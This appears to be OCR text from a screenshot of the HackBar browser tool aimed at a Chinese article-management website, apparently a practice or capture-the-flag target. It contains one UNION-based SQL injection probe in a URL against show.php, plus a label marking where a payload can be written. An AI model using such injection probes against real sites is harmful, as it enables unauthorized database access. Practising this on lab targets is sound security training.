 Elements
HackBar
2
1
7
LOAD
SPLIT
EXECUTE
TEST
SQLI
XS
URL
http://47.103.94.191:8034/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
Enable POST
ADD HEADER
可写payload位置
设为首页 | 加入收藏 | 后台管理
大可不必 - 苏星婕
文章管理系统
词：莫非
首 页
0
国际新闻
留言板
3
12
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com